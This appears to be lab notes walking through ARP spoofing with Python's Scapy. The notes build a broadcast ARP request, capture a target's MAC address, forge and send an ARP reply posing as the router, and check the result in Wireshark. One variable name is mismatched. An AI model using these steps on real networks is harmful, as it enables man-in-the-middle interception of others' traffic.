python -m scapy;



**# Browsing what 'Ether' offers**

ls(Ether)

**# Browsing what an Arp packet has**

ls(ARP)



**# Browsing TCP**

ls(TCP)



**# Defining a variable for broadcast address**

**broadcast = Ether(dst='ff:ff:ff:ff:ff:ff')**

broadcast.show()



src is auto assigned according to your VM mac addr

**# Create ARP**

pdst = target machine IP

hwdst = target mac addr get from ARP res



# Create arp layer

**arp_layer = ARP(psrc='192.168.2.70', pdst='192.168.2.65', hwsrc='dhcpMacAddr')**

**# Show arp_layer properties**

arp_layer.show()



**# Display entire packet (broadcast/arp)**

**entire_packet = broadcast/arp_layer**

**entire_packet.show()**



**# Sending falsified packet to the network**

**# To see whether target responds to our packet**

# Store the falsified packet into 'answer'

# As we'd like to only store res from victims' machine

# NOT the unanswered packets

# [0] select the 1st res

**answer = srp(entire_packet, timeout=2, verbose=True)[0]**

**\*\*\* Must be root account in Linux**





**# *** To view the falsified packet answer \*\*\***

**# I changed the dst='192.168.0.169' cuz this is my wifi Win11 IP**

**# Otherwise, we cannot view the target's response packet...**



**# We should be able to see hwsrc='e0:0a:f6:5b:dd:d1' = target's MAC address**



**# To only print target's MAC address**

print(answer[0][1].hwsrc)

**# Store target's MAC address**

target_mac_addr = answer[0][1].hwsrc

**# Forging an ARP response**

ls(ARP)



op => who-has

ARP(op=2,...) => ARP response

**# Falsifying a packet as if the router is sending it**

route IP addr = 192.168.0.1

target IP addr = 192.168.0.169

ARP properties

op=2 => ARP response

hwdst => target_mac_address

pdst => target_ip_addr

psrc => router_ip_addr

**packet = ARP(op=2, hwdst=target_mac_address, pdst='192.168.0.169', psrc='192.168.0.1')**

**# View our crafted falsified packet**



**# Viewing target's original Physical address (MAC address)**



**# Sending ARP spoofing packet**

send(packet, verbose=False)

**# Using Wireshark to check whether the ARP spoofing packet has been sent to target 192.168.0.169**

Wireshark => ens0 => filter = ARP



**\*\*\* duplicate use of 192.168.0.169 = indicating an ARP spoofing is in place \*\*\***